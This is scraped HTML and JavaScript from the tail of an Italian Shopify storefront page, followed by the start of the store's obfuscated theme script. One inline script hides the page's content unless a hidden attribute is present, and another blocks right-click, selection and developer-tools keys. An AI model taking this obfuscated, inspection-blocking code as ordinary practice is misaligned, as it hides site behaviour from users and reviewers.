4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/it-it" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Scegliendo una selezione si ottiene un aggiornamento completo della pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/it-it/cart/add',
        cart_change_url: '/it-it/cart/change',
        cart_update_url: '/it-it/cart/update',
        cart_url: '/it-it/cart',
        predictive_search_url: '/it-it/search/suggest',
      };

      window.cartStrings = {
        error: `Si è verificato un errore durante l&#39;aggiornamento del carrello. Riprova più tardi.`,
        quantityError: `Puoi aggiungere soltanto [quantity] di questo articolo al tuo carrello.`,
      };

      window.variantStrings = {
        addToCart: `Aggiungi al carrello`,
        soldOut: `Esaurito`,
        unavailable: `Non disponibile`,
        unavailable_with_option: `[value] - Non disponibile`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;immagine [index] è ora disponibile in visualizzazione galleria`,
        shareSuccess: `Link copiato negli appunti`,
        pauseSlideshow: `Metti in pausa presentazione`,
        playSlideshow: `Avvia presentazione`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Twin Fold™",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 45
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853
body_size: 24348
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const 